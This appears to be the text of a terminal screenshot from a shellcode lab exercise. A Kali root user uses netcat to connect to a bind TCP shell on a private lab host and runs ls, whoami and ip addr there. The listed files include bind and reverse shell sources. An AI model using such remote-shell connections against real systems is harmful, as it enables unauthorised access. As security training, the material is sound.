 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc 192.168.20.128 4444
ls
bin-2-sc.py
bind_tcp_shell
bind_tcp_shell.c
bind_tcp_shell.c~
bind_tcp_shell.nasm
bind_tcp_shell.nasm~
bind_tcp_shell.o
bind_tcp_shell~
compile.sh
reverse.py
test
test-sc.py
test.nasm
test.nasm~
test.o
whoami
student
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN
qlen 1000
link/ether 00:0c:29:08:fe:c4 brd ff:ff:ff:ff:ff:ff
inet 192.168.20.128/24 brd 192.168.20.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::20c:29ff:fe08:fec4/64 scope link
valid_lft forever preferred_lft forever